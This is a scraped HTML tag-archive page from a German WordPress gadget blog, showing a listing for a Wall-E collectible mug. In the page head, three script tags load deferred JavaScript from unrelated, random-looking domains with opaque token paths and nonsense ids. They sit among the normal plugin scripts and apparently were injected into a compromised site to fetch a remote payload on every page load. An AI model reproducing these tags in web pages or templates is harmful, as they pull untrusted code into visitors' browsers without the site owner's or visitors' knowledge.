

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/tag/wall-e/
body_size: 17708
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>wall-e Archive - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/tag/wall-e/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="wall-e Archive - Darumbinichblank" />
	<meta property="og:url" content="https://darumbinichblank.de/tag/wall-e/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://darumbinichblank.de/tag/wall-e/","url":"https://darumbinichblank.de/tag/wall-e/","name":"wall-e Archive - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/tag/wall-e/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/tag/wall-e/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg","breadcrumb":{"@id":"https://darumbinichblank.de/tag/wall-e/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/tag/wall-e/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg","width":450,"height":450},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/tag/wall-e/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"wall-e"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; wall-e Schlagwort-Feed" href="https://darumbinichblank.de/tag/wall-e/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"0cda01a715","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"7aae2d4db1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/tags/309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="archive tag tag-wall-e tag-309 elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


    
<!-- Begin Home Full width -->
<div class="home-fullwidth">

    <!-- Begin Sidebar (left) -->
    <aside class="sidebar-left">
 </aside>    <!-- end #sidebar (left) --> 

    <!-- Begin Main Wrap Content -->
    <div class="wrap-content">


                    <div class="archive-header"><h3>All posts tagged in: <strong>wall-e</strong></h3></div>
         


        <ul id="infinite-articles" class="masonry_list js-masonry"> 
        
                                                        
                      
                   
                 
                                
            <li class="ms-item post-1351 post type-post status-publish format-standard has-post-thumbnail hentry category-geek tag-becher tag-disney tag-kaffeetasse tag-wall-e" id="post-1351">


            
 
                             

                
                                                    
                                                    
                                                     <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                 <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geek/" class="tiptipBlog" title="View all posts in Geek">Geek</a>                  </div><!-- end .article-category -->    
                 <a href="https://darumbinichblank.de/wall-e-sammelbecher/"> <img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg 450w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-140x140.jpg 140w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg 450w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></noscript> </a> 
                
                <div class="home-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/wall-e-sammelbecher/&amp;=Wall-E Sammelbecher" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Wall-E Sammelbecher%20-%20https://darumbinichblank.de/wall-e-sammelbecher/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/wall-e-sammelbecher/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg&amp;description=Wall-E Sammelbecher" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i></a>                                        
                    <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/wall-e-sammelbecher/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp"></i></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Wall-E Sammelbecher&amp;body=https://darumbinichblank.de/wall-e-sammelbecher/ Wall-E Sammeltasse Handbemalter Wall-E Sammelbecher für echte Wall-E Fans. Versüsse deinen Tag mit diesen kultigen [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i></a>
                </div><!-- end #home-share -->
                <div class="clear"></div>                 
                
                        

                <div class="clear"></div>
                <div class="small-content">
                  <div class="an-widget-title">
                    <h2 class="article-title entry-title"><a href="https://darumbinichblank.de/wall-e-sammelbecher/">Wall-E Sammelbecher</a></h2>
                                          
